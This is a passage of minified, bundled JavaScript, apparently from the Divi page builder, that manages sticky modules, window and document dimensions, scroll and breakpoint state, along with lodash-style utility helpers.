s=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=(0,d.default)(t,"detail.settings");(0,M.default)(n,e.modules)&&!s||(l=(0,v.filterInvalidModules)((0,b.default)(n),l),(0,C.default)(l,H),e.generateOffsetModules(),e.emit(f))}),i(o(e),"getModulesId",function(e){return(0,J.default)(e,function(e){return e.id})}),i(o(e),"getModulesByPosition",function(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,I.default)(l,function(s,o){var i=!n||(0,k.isOrHasValue)(s.offsetSurrounding,n);return(0,u.default)(["top_bottom",t],e.getProp(o,"position"))&&i})}),i(o(e),"sortModules",function(){if(t=e.modules,(0,N.default)(t)<2)return t;var t,n=(0,K.default)(t,[function(e){return e.offsets.top},function(e){return e.offsets.left}]),s=(0,q.default)(n,function(e){return e.id});l=(0,b.default)(s)}),i(o(e),"setProp",function(t,n,s){(0,j.default)(l,t)&&!(0,G.default)(t)&&e.getProp(t,n)!==s&&(0,B.default)(l,"".concat(t,".").concat(n),s)}),i(o(e),"getProp",function(t,n,s){var i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],o=(0,d.default)(l,"".concat(t,".").concat(n),s),a=i&&(0,A.default)(o)&&(0,j.default)(o,"desktop")&&(0,u.default)(e.responsiveOptions,n);return a?(0,d.default)(o,(0,d.default)(g.default,"breakpoint","desktop"),s):o}),i(o(e),"setElementsProps",function(){(0,h.default)(c,function(t,n){if((0,j.default)(t,"window")){if((0,j.default)(t,"condition")&&(0,S.default)(t.condition)&&!t.condition())return e.setElementProp(n,"exist",(0,d.default)(m,"".concat(n,".exist"),!1)),void e.setElementProp(n,"height",(0,d.default)(m,"".concat(n,".height"),0));var s=("top"===e.getElementProp(n,"window")?y.top_window:window).jQuery(t.selector),o=s.length>0&&s.is(":visible");o&&(e.setElementProp(n,"exist",o),e.setElementHeight(n))}})}),i(o(e),"setElementProp",function(t,n,s){e.getElementProp(t,n)!==s&&(0,B.default)(c,"".concat(t,".").concat(n),s)}),i(o(e),"getElementProp",function(e,t,n){return(0,d.default)(c,"".concat(e,".").concat(t),n)}),i(o(e),"setElementHeight",function(t){var o=e.getElementProp(t,"selector"),s="top"===e.getElementProp(t,"window","app")?y.top_window:window,i=s.jQuery(o),n=0;(0,h.default)(i,function(o){var i=e.getElementProp(t,"getHeight",!1);(0,S.default)(i)?n+=i():n+=s.jQuery(o).outerHeight()}),e.setElementProp(t,"height",parseInt(n))}),i(o(e),"generateOffsetModules",function(){(0,h.default)(e.modules,function(t,n){var c,d,h,m,s=(0,r.default)(e.getProp(n,"selector")),o=parseInt(s.outerWidth()),i=parseInt(s.outerHeight()),g=(0,a.getOffsets)(s,o,i);e.isSticky(n)||(e.setProp(n,"width",o),e.setProp(n,"height",i),e.setProp(n,"offsets",g));var l=e.getProp(n,"position","none"),f=(0,u.default)(["bottom","top_bottom"],l),p=(0,u.default)(["top","top_bottom"],l);f&&(d=e.getProp(n,"topLimit"),h=(0,v.getLimit)(s,d),e.setProp(n,"topLimitSettings",h)),p&&(c=e.getProp(n,"bottomLimit"),m=(0,v.getLimit)(s,c),e.setProp(n,"bottomLimitSettings",m))}),a.isBuilder&&e.sortModules();var n,s,l=o(e).modules,m=(0,N.default)(l),f=e.getModulesByPosition("top","on"),i=e.getModulesId(f),d=e.getModulesByPosition("bottom","on"),c=e.getModulesId(d),t=[];((0,h.default)(l,function(n,s){if((0,k.isOrHasValue)(n.offsetSurrounding,"on")){if((0,u.default)(["top","top_bottom"],e.getProp(s,"position"))){var o,a,r=i.indexOf(s),l=(0,z.default)(i,0,r);e.setProp(s,"topOffsetModulesAll",l),t.push({prop:"topOffsetModules",id:s})}(0,u.default)(["bottom","top_bottom"],e.getProp(s,"position"))&&(o=c.indexOf(s),a=(0,z.default)(c,o+1,m),e.setProp(s,"bottomOffsetModulesAll",a),t.push({prop:"bottomOffsetModules",id:s}))}}),t.length>0)&&(n={top:0,right:0,bottom:0,left:0},s={topOffsetModules:"bottomLimitSettings",bottomOffsetModules:"topLimitSettings"},(0,h.default)(t,function(t){var o=t.id,i=p({},n),a=(0,I.default)(e.getProp(o,"".concat(t.prop,"All")),function(a){var r=p(p({},n),e.getProp(a,"offsets",{})),c=p(p({},n),e.getProp(o,"offsets")),l=e.getProp(o,"".concat(s[t.prop],".offsets")),d=e.getProp(a,"".concat(s[t.prop],".offsets"));if(l&&d&&(d.top<l.top||d.bottom>l.bottom))return!1;if(!l&&d)return!1;var u=!0,h=r.left>=c.right,m=r.right<c.left,f=r.left>c.left&&r.right>c.left,g=c.left<=i.right&&r.top<i.bottom;return(h||m||f&&g)&&(u=!1),(0,C.default)(i,r),u});e.setProp(o,"".concat(t.prop,"Align"),a)})),(0,h.default)(e.modules,function(t,n){if(t.topOffsetModulesAlign){var s,i,o=(0,Y.default)(t.topOffsetModulesAlign),a=e.getProp(o,"topOffsetModules",e.getProp(o,"topOffsetModulesAlign",[]));e.setProp(n,"topOffsetModules",(0,T.default)([].concat(D(a),[o])))}t.bottomOffsetModulesAlign&&(s=(0,X.default)(t.bottomOffsetModulesAlign),i=e.getProp(s,"bottomOffsetModules",e.getProp(s,"bottomOffsetModulesAlign",[])),e.setProp(n,"bottomOffsetModules",(0,T.default)([s].concat(D(i)))))})}),i(o(e),"isSticky",function(t){return(0,d.default)(e.modules,[t,"isSticky"],!1)}),i(o(e),"addSettingsChangeListener",function(t){return(0,a.maybeIncreaseEmitterMaxListeners)(o(e),f),e.on(f,t),o(e)}),i(o(e),"removeSettingsChangeListener",function(t){return e.removeListener(f,t),(0,a.maybeDecreaseEmitterMaxListeners)(o(e),f),o(e)}),(0,C.default)(l,H),e.generateOffsetModules(),a.isVB?(0,r.default)(window).on("et_fb_init_app_after",function(){e.setElementsProps()}):(0,r.default)(function(){e.setElementsProps()}),U.default.addHeightChangeListener(e.onDocumentHeightChange),a.isBuilder&&((0,r.default)(window).on("et_fb_root_did_mount",e.onBuilderDidMount),window.addEventListener("ETBuilderStickySettingsSyncs",e.onBuilderSettingsChange)),e}return n=t,(s=[{key:"modules",get:function(){return l}},{key:"responsiveOptions",get:function(){return["position","topOffset","bottomOffset","topLimit","bottomLimit","offsetSurrounding","transition","topOffsetModules","bottomOffsetModules"]}}])&&P(n.prototype,s),_&&P(n,_),Object.defineProperty(n,"prototype",{writable:!1}),t}(Z.EventEmitter),R=new Q;(0,a.registerFrontendComponent)("stores","sticky",R),V=R,t.default=V},,,,,,,,function(e,t,n){var s=n(386),o=n(85)(function(e,t){return e==null?{}:s(e,t)});e.exports=o},function(e,t,n){var s=n(37),o=n(326),i=n(38);e.exports=function(e,t,n){for(var a,r,c=-1,d=t.length,l={};++c<d;)a=t[c],r=s(e,a),n(r,a)&&o(l,i(a,e),r);return l}},function(e,t,n){var o=n(81),i=n(38),a=n(24),s=n(1),r=n(19);e.exports=function(e,t,n,c){if(!s(e))return e;for(var l,h,m,u=-1,f=(t=i(t,e)).length,p=f-1,d=e;d!=null&&++u<f;){if(l=r(t[u]),h=n,"__proto__"===l||"constructor"===l||"prototype"===l)return e;u!=p&&(m=d[l],void 0===(h=c?c(m,l,d):void 0)&&(h=s(m)?m:a(t[u+1])?[]:{})),o(d,l,h),d=d[l]}return e}},function(e,t,n){var s=n(326);e.exports=function(e,t,n){return e==null?e:s(e,t,n)}},function(e,t,n){var s=n(176),o=n(43),i=n(11),a=n(4);e.exports=function(e,t,n){return e=a(e),n=n==null?0:s(i(n),0,e.length),t=o(t),e.slice(n,n+t.length)==t}},function(e,t,n){"use strict";function O(e){return O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},O(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var B=n(95),C=u(n(39)),_=u(n(8)),E=u(n(16)),V=u(n(171)),T=u(n(20)),c=n(315),d=u(n(316)),b=n(123),F=n(396),o=n(96);function u(e){return e&&e.__esModule?e:{default:e}}function x(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function j(e,t){return j=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},j(e,t)}function D(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=v(e);return t?(o=v(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),L(this,n)}}function L(e,t){if(t&&("object"===O(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return v=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},v(e)}function S(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function w(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}var g,M,y=(0,T.default)(window),k=c.top_window.jQuery(c.top_window),A=!(0,V.default)(window,c.top_window),z=A?["app","top"]:["app"],h="height_change",p="width_change",l="scroll_top_change",f="breakpoint_change",m="scroll_location_change",N="vertical_scroll_bar_change",i={breakpoint:"desktop",extraMobileBreakpoint:!1,isBuilderZoomed:!1,scrollLocation:(0,o.getBuilderUtilsParams)().onloadScrollLocation,scrollTop:{app:0,top:0},height:{app:0,top:0},width:{app:0,top:0},bfbIframeOffset:{top:0,left:0},lbpIframeOffset:{top:0,left:0},verticalScrollBar:{app:0,top:0}},R={scrollLocation:(g=(0,o.getBuilderUtilsParams)().scrollLocations,function(e){if(Array.isArray(e))return w(e)}(g)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(g)||function(e,t){if(e){if("string"==typeof e)return w(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(e,t):void 0}}(g)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}())},P=function(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?S(Object(t),!0).forEach(function(n){a(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):S(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}({},(0,o.getBuilderUtilsParams)().builderScrollLocations),H={desktop:980,tablet:767,phone:0},I=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&j(e,t)}(t,e);var n,r,u,g=D(t);function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),a(s(e=g.call(this)),"setHeight",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0;return n===i.height[t]||(i.height[t]=n,e.emit(h)),s(e)}),a(s(e),"setWidth",function(){if(t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0,n===i.width[t])return s(e);if("app"===t&&(e.setBreakpoint(n),o.isExtraTheme)){var t,n,a=e.width+e.verticalScrollBar,r=1024,c=!i.extraMobileBreakpoint&&a>=r,l=i.extraMobileBreakpoint&&a<r;(c||l)&&(i.extraMobileBreakpoint=a>=r,d.default.setElementsProps())}return i.width[t]=n,e.emit(p),s(e)}),a(s(e),"setScrollLocation",function(t){return!!(0,E.default)(R.scrollLocation,t)&&(t===i.scrollLocation||(i.scrollLocation=t,e.emit(m)),s(e))}),a(s(e),"setScrollTop",function(t,n){return n===i.scrollTop[t]||(i.scrollTop[t]=n,e.emit(l)),s(e)}),a(s(e),"setBuilderZoomedStatus",function(e){var t="zoom"===e;i.isBuilderZoomed=t}),a(s(e),"setBfbIframeOffset",function(){i.bfbIframeOffset=c.top_window.jQuery("#et-bfb-app-frame").offset()}),a(s(e),"setLayoutBlockPreviewIframeOffset",function(){var n,o=(0,_.default)(window.ETBlockLayoutModulesScript,"blockId",""),a="#divi-layout-iframe-".concat(o),s=c.top_window.jQuery(a).closest('.wp-block[data-type="divi/layout"]'),r=s.position(),t=parseInt((0,_.default)(r,"top",0));(0,E.default)(["block-editor-editor-skeleton__content","interface-interface-skeleton__content"],(0,b.getContentAreaSelector)(c.top_window,!1))&&(n=(0,F.isTemplateEditor)()?(0,b.getTemplateEditorIframe)(c.top_window).find(".block-editor-block-list__layout.is-root-container"):c.top_window.jQuery(".block-editor-block-list__layout"),n.length&&(t+=n.position().top),t+=parseInt(s.css("marginTop"))||0),600>e.width&&d.default.getElementProp("wpAdminBar","exist",!1)&&(t+=d.default.getElementProp("wpAdminBar","height",0)),i.lbpIframeOffset.top=t}),a(s(e),"setVerticalScrollBarWidth",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0;return n===i.verticalScrollBar[t]||(i.verticalScrollBar[t]=n,e.emit(N)),s(e)}),a(s(e),"getBuilderScrollLocation",function(e){return(0,_.default)(P,e,"app")}),a(s(e),"addWidthChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),p),e.on(p,t),s(e)}),a(s(e),"removeWidthChangeListener",function(t){return e.removeListener(p,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),p),s(e)}),a(s(e),"addHeightChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),h),e.on(h,t),s(e)}),a(s(e),"removeHeightChangeListener",function(t){return e.removeListener(h,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),h),s(e)}),a(s(e),"addScrollLocationChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),m),e.on(m,t),s(e)}),a(s(e),"removeScrollLocationChangeListener",function(t){return e.removeListener(m,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),m),s(e)}),a(s(e),"addScrollTopChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),l),e.on(l,t),s(e)}),a(s(e),"removeScrollTopChangeListener",function(t){return e.removeListener(l,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),l),s(e)}),a(s(e),"setBreakpoint",function(t){var n="";if((0,C.default)(H,function(e,s){if(t>e)return n=s,!1}),e.breakpoint!==n)return i.breakpoint=n,e.emit(f),s(e)}),a(s(e),"addBreakpointChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),f),e.on(f,t),s(e)}),a(s(e),"removeBreakpointChangeListener",function(t){return e.removeListener(f,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),f),s(e)});var e,n=y.innerWidth(),u=y.innerHeight(),v=y.scrollTop();if(e.setWidth("app",n).setHeight("app",u),e.setScrollTop("app",v),e.setVerticalScrollBarWidth("app",window.outerWidth-n),A){var r=k.innerWidth(),j=k.innerHeight(),w=c.top_window.jQuery(c.top_window).scrollTop();e.setWidth("top",r).setHeight("top",j),e.setScrollTop("top",w),e.setVerticalScrollBarWidth("top",c.top_window.outerWidth-r)}return o.isBFB&&e.setBfbIframeOffset(),o.isLBP&&e.setLayoutBlockPreviewIframeOffset(),e}return n=t,(r=[{key:"width",get:function(){return i.width[this.scrollLocation]}},{key:"height",get:function(){return i.height[this.scrollLocation]}},{key:"scrollLocation",get:function(){return i.scrollLocation}},{key:"scrollTop",get:function(){var t=this.isBuilderZoomed?2:1,e=0;return o.isBFB&&(e+=i.bfbIframeOffset.top),o.isLBP&&(e+=i.lbpIframeOffset.top),(i.scrollTop[this.scrollLocation]-e)*t}},{key:"breakpoint",get:function(){return i.breakpoint}},{key:"isBuilderZoomed",get:function(){return i.isBuilderZoomed}},{key:"verticalScrollBar",get:function(){return i.verticalScrollBar[this.scrollLocation]}}])&&x(n.prototype,r),u&&x(n,u),Object.defineProperty(n,"prototype",{writable:!1}),t}(B.EventEmitter),r=new I;(0,C.default)(z,function(e){var n="top"===e,i="app"===e,t=i?window:c.top_window,a=t.jQuery(t),s=function(){return n&&(o.isTB||o.isLBB)?t.document.getElementById("et-fb-app"):n&&o.isLBP?t.document.getElementsByClassName((0,b.getContentAreaSelector)(t,!1))[0]:t};t.addEventListener("resize",function(){var s=t.jQuery(t).innerWidth(),n=t.jQuery(t).innerHeight();r.setWidth(e,s).setHeight(e,n),r.setVerticalScrollBarWidth(e,t.outerWidth-s),(r.width>782&&n<=782||r.width<=782&&n>782)&&setTimeout(function(){d.default.setElementHeight("wpAdminBar"),r.emit(l)},300)}),s().addEventListener("scroll",function(){var t=n&&(o.isTB||o.isLBB||o.isLBP)?s().scrollTop:s().pageYOffset;r.setScrollTop(e,t)}),n&&(a.on("et_fb_preview_mode_changed",function(e,t,n){var s=r.getBuilderScrollLocation(n);r.setBuilderZoomedStatus(n),r.setScrollLocation(s)}),o.isBFB&&t.addEventListener("ETBFBMetaboxSortStopped",function(){r.setBfbIframeOffset()}),o.isLBP&&t.addEventListener("scroll",function(){if(!(r.width>600)){var n=t.pageYOffset;r.setScrollTop(e,n)}}),s().dispatchEvent(new CustomEvent("scroll"))),i&&((o.isFE||o.isVB)&&r.addBreakpointChangeListener(function(){d.default.setElementsProps()}),o.isLBP&&(t.addEventListener("ETBlockGbBlockOrderChange",function(){setTimeout(function(){r.setLayoutBlockPreviewIframeOffset(),r.emit(l)},300)}),t.addEventListener("ETGBNoticeSizeChange",function(){d.default.getElementProp("gbComponentsNoticeList","exist",!1)&&(d.default.setElementHeight("gbComponentsNoticeList"),r.emit(l))})))}),(0,o.registerFrontendComponent)("stores","window",r),M=r,t.default=M},function(e,t,n){var s=n(40),o=n(36);e.exports=function(e,t,n){(void 0!==n&&!o(e[t],n)||void 0===n&&!(t in e))&&s(e,t,n)}},function(e){e.exports=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}},function(e,t,n){var s=n(75),o=n(41);e.exports=function(e){return s(function(t,n){var r,a=-1,s=n.length,i=s>1?n[s-1]:void 0,c=s>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(s--,i):void 0,c&&o(n[0],n[1],c)&&(i=s<3?void 0:i,s=1),t=Object(t);++a<s;)r=n[a],r&&e(t,r,a,i);return t})}},function(e,t,n){var s=n(81),o=n(27),i=n(332),a=n(7),r=n(35),c=n(9),l=Object.prototype.hasOwnProperty,d=i(function(e,t){if(r(t)||a(t))o(t,c(t),e);else for(var n in t)l.call(t,n)&&s(e,n,t[n])});e.exports=d},function(e,t,n){var s=n(82);e.exports=function(e){return s(e,5)}},function(e,t,n){"use strict";function f(e){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var y=n(95),j=b(n(63)),u=b(n(8)),i=n(96);function b(e){return e&&e.__esModule?e:{default:e}}function v(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function m(e,t){return m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},m(e,t)}function w(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=d(e);return t?(o=d(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),_(this,n)}}function _(e,t){if(t&&("object"===f(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var g,l="height_change",c="width_change",r="dimension_change",a={height:0,width:0},h=new(function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&m(e,t)}(t,e);var n,d,h,f=w(t);function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o(s(e=f.call(this)),"setHeight",function(t){return t===a.height||(a.height=t,e.emit(l),e.emit(r)),s(e)}),o(s(e),"setWidth",function(t){return t===a.width||(a.width=t,e.emit(c),e.emit(r)),s(e)}),o(s(e),"addDimensionChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),r),e.on(r,t),s(e)}),o(s(e),"removeDimensionChangeListener",function(t){return e.removeListener(r,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),r),s(e)}),o(s(e),"addHeightChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),l),e.on(l,t),s(e)}),o(s(e),"removeHeightChangeListener",function(t){return e.removeListener(l,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),l),s(e)}),o(s(e),"addWidthChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),c),e.on(c,t),s(e)}),o(s(e),"removeWidthChangeListener",function(t){return e.removeListener(c,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),c),s(e)}),e.setHeight((0,u.default)(document,"documentElement.offsetHeight")),e.setWidth((0,u.default)(document,"documentElement.offsetWidth")),e}return n=t,(d=[{key:"height",get:function(){return a.height}},{key:"width",get:function(){return a.width}}])&&v(n.prototype,d),h&&v(n,h),Object.defineProperty(n,"prototype",{writable:!1}),t}(y.EventEmitter));function p(){var e=(0,u.default)(document,"documentElement.offsetHeight"),t=(0,u.default)(document,"documentElement.offsetWidth");h.setHeight(e).setWidth(t)}new MutationObserver((0,j.default)(p,50)).observe(document,{attributes:!0,childList:!0,subtree:!0}),window.addEventListener("ETDiviFixedHeaderTransitionEnd",p),(0,i.registerFrontendComponent)("stores","document",h),g=h,t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.trimTransitionValue=t.isTargetStickyState=t.getStickyStyles=t.getLimitSelector=t.getLimit=t.getClosestStickyModuleOffsetTop=t.filterInvalidModules=void 0;var c,g=o(n(100)),i=o(n(39)),s=o(n(8)),f=o(n(58)),r=o(n(16)),l=o(n(29)),h=o(n(30)),a=o(n(20)),m=n(96);function o(e){return e&&e.__esModule?e:{default:e}}function d(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function u(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?d(Object(t),!0).forEach(function(n){p(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):d(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t.getLimit=function(e,t){if(!(0,r.default)(["body","section","row","column"],t))return!1;if(n=c(e,t),!n)return!1;var n,s=n.outerHeight(),o=n.outerWidth();return{limit:t,height:s,width:o,offsets:(0,m.getOffsets)(n,o,s)}},c=function(e,t){var n=!1;switch(t){case"body":n=".et_builder_inner_content";break;case"section":n=".et_pb_section";break;case"row":n=".et_pb_row";break;case"column":n=".et_pb_column"}return!!n&&e.closest(n)},t.getLimitSelector=c,t.filterInvalidModules=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={};return(0,i.default)(e,function(e,s){(0,a.default)(e.selector).parents(".et_pb_sticky_module").length>0||(!(0,l.default)(t)&&t[s]?n[s]=u(u({},t[s]),e):n[s]=e)}),n},t.getStickyStyles=function(e,t,n){o=t.clone().addClass("et_pb_sticky et_pb_sticky_style_dom").attr({"data-sticky-style-dom-id":e,style:""}).css({opacity:0,transition:"none",animation:"none"}),o.find("img").each(function(e){var r=(0,a.default)(this),n=t.find("img").eq(e),o=(0,s.default)(n,[0,"naturalWidth"],t.find("img").eq(e).outerWidth()),i=(0,s.default)(n,[0,"naturalHeight"],t.find("img").eq(e).outerHeight());r.attr({scrset:"",src:'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'.concat(o,'" height="').concat(i,'"><rect width="').concat(o,'" height="').concat(i,'" /></svg>')})}),t.after(o);var o,c,i=function(e){var s="margin".concat(e),i=t.hasClass("et_pb_sticky")?n:t;return parseFloat(o.css(s))-parseFloat(i.css(s))},r=t.parent().hasClass("et_pb_equal_columns");return r&&(t.hide(),n.hide()),c={height:o.outerHeight(),width:o.outerWidth(),marginRight:i("Right"),marginLeft:i("Left"),padding:o.css("padding")},r&&(t.show(),n.show()),(0,a.default)('.et_pb_sticky_style_dom[data-sticky-style-dom-id="'.concat(e,'"]')).remove(),c},t.trimTransitionValue=function(e,t){(0,h.default)(e)||(e="");var s=e.split(", "),n=(0,g.default)(s,function(e){return!(0,r.default)(t,(0,f.default)(e.split(" ")))});return(0,l.default)(n)?"none":n.join(", ")},t.getClosestStickyModuleOffsetTop=function(e){t=e.offset(),t.right=t.left+e.outerWidth();var t,c,n=null,a=0,o=(0,s.default)(window.ET_FE,"stores.sticky.modules",{});return((0,i.default)(o,function(o){if((0,r.default)(["top_bottom","top"],o.position)&&!e.is((0,s.default)(o,"selector"))&&!((0,s.default)(o,"offsets.right",0)<t.left||(0,s.default)(o,"offsets.left",0)>t.right||(0,s.default)(o,"offsets.top",0)>t.top)){var i=(0,s.default)(o,"bottomLimitSettings.offsets.bottom");i&&i<t.top||(n=o)}}),(0,s.default)(n,"topOffsetModules",!1))&&((0,i.default)((0,s.default)(n,"topOffsetModules",[]),function(e){var t=(0,s.default)(o,[e,"heightSticky"],(0,s.default)(o,[e,"height"],0));a+=t}),c=(0,s.default)(o,[n.id,"heightSticky"],(0,s.default)(o,[n.id,"height"],0)),a+=c),a},t.isTargetStickyState=function(e){var n=(0,s.default)(window.ET_FE,"stores.sticky.modules",{}),t=!1;return(0,i.default)(n,function(n){var o=e.is((0,s.default)(n,"selector")),i=n.isSticky,a=n.isPaused;if(o&&i&&!a)return t=!0,!1}),t}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){e.exports=n(383)},function(e,t,n){"use strict";var s,d=o(n(384)),r=o(n(39)),h=o(n(8)),m=o(n(171)),c=o(n(9)),f=o(n(324)),u=o(n(20)),l=o(n(387)),i=o(n(316)),a=n(96);function o(e){return e&&e.__esModule?e:{default:e}}s={},a.isVB||a.isBFB||a.isTB||a.isLBB?i.default.addSettingsChangeListener(function(){var e,t,n;(0,r.default)((e=(0,c.default)(s),t=i.default.modules,n=(0,c.default)(t),(0,d.default)(e,n)),function(e){s[e].endSticky(),s[e].setProp("isSticky",!1),s[e].removeListeners(),delete s[e]}),(0,r.default)(i.default.modules,function(e,t){if(n=(0,h.default)(s,t),n){var n,o=(0,c.default)(n.getSettings()),i=(0,f.default)(e,o);if((0,m.default)(n.getSettings(),i))return;s[t].setSettings(e,!0)}else s[t]=new l.default(e)})}):(0,u.default)(function(){(0,r.default)(i.default.modules,function(e,t){s[t]=new l.default(e)})})},function(e,t,n){var o=n(385),i=n(92),a=n(75),s=n(158),r=a(function(e,t){return s(e)?o(e,i(t,1,s,!0)):[]});e.exports=r},function(e,t,n){var s=n(106),o=n(124),i=n(232),a=n(10),r=n(25),c=n(107);e.exports=function(e,t,n,l){var d,u,p,v=-1,f=o,m=!0,g=e.length,h=[],b=t.length;if(!g)return h;n&&(t=a(t,r(n))),l?(f=i,m=!1):t.length>=200&&(f=c,m=!1,t=new s(t));t:for(;++v<g;)if(d=e[v],u=n==null?d:n(d),d=l||0!==d?d:0,m&&u==u){for(p=b;p--;)if(t[p]===u)continue t;h.push(d)}else f(t,u,l)||h.push(d);return h}},function(e,t,n){var s=n(325),o=n(153);e.exports=function(e,t){return s(e,t,function(t,n){return o(e,n)})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var 